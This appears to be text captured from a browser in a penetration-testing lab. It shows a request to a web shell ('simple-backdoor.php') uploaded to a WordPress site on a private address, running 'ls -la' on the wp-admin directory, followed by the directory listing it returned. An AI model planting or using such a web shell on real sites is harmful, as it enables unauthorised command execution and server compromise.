 192.168.1.2/wordpress/wp-content/uploads/simple-backdoor.php?cmd=ls /var/www/html/wordpress/wp-admin -la
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
-rwxr-xr-x 1 www-data www-data 4645 Jan 20 17:04 freedoms.php
drwxr-xr-x 2 www-data www-data 4096 Mar 25 11:16 images
-rwxr-xr-x 1 www-data www-data 7766 Feb 25 13:34 import.php
drwxr-xr-x 2 www-data www-data 4096 Apr 24 19:18 includes
-rwxr-xr-x 1 www-data www-data 7864 Sep 13 2023 index.php
-rwxr-xr-x 1 www-data www-data 6961 Nov 20 2022 install-helper.php
-rwxr-xr-x 1 www-data www-data 18374 Feb 11 06:14 install.php
drwxr-xr-x 3 www-data www-data 4096 Apr 25 14:38 js
-rwxr-xr-x 1 www-data www-data 934 Feb 8 06:44 link-add.php
-rwxr-xr-x 1 www-data www-data 4361 Feb 8 06:44 link-manager.php
-rwxr-xr-x 1 www-data www-data 2697 Jun 13 2024 link-parse-opml.php
-rwxr-xr-x 1 www-data www-data 2957 May 1 2024 link.php
-rwxr-xr-x 1 www-data www-data 2070 Aug 25 2024 load-scripts.php
-rwxr-xr-x 1 www-data www-data 2995 Nov 4 2024 load-styles.php
drwxr-xr-x 2 www-data www-data 4096 Sep 16 2024 maint
-rwxr-xr-x 1 www-data www-data 3261 Feb 23 2023 media-new.php
-rwxr-xr-x 1 www-data www-data 3668 Feb 8 10:53 media-upload.php
-rwxr-xr-x 1 www-data www-data 819 May 1 2024 media.php
-rwxr-xr-x 1 www-data www-data 10059 Feb 20 16:29 menu-header.php
-rwxr-xr-x 1 www-data www-data 17374 Mar 3 12:22 menu.php
-rwxr-xr-x 1 www-data www-data 307 Feb 6 2020 moderation.php
-rwxr-xr-x 1 www-data www-data 196 Feb 6 2020 ms-admin.php
-rwxr-xr-x 1 www-data www-data 4294 Sep 3 2024 ms-delete-site.php
-rwxr-xr-x 1 www-data www-data 216 Feb 6 2020 ms-edit.php
-rwxr-xr-x 1 www-data www-data 229 Jun 22 2024 ms-options.php
-rwxr-xr-x 1 www-data www-data 215 Feb 6 2020 ms-sites.php
-rwxr-xr-x 1 www-data www-data 217 Feb 6 2020 ms-themes.php
-rwxr-xr-x 1 www-data www-data 219 Feb 6 2020 ms-upgrade-network.php
-rwxr-xr-x 1 www-data www-data 215 Feb 6 2020 ms-users.php
-rwxr-xr-x 1 www-data www-data 4858 Sep 5 2023 my-sites.php
-rwxr-xr-x 1 www-data www-data 49417 Mar 18 17:48 nav-menus.php
drwxr-xr-x 2 www-data www-data 4096 Feb 8 10:53 network
-rwxr-xr-x 1 www-data www-data 5522 Mar 8 2024 network.php
drwxr-xr-x 2 root root 4096 Jun 21 08:54 note
-rwxr-xr-x 1 www-data www-data 15767 Jan 13 09:57 options-discussion.php
-rwxr-xr-x 1 www-data www-data 22095 Feb 11 10:57 options-general.php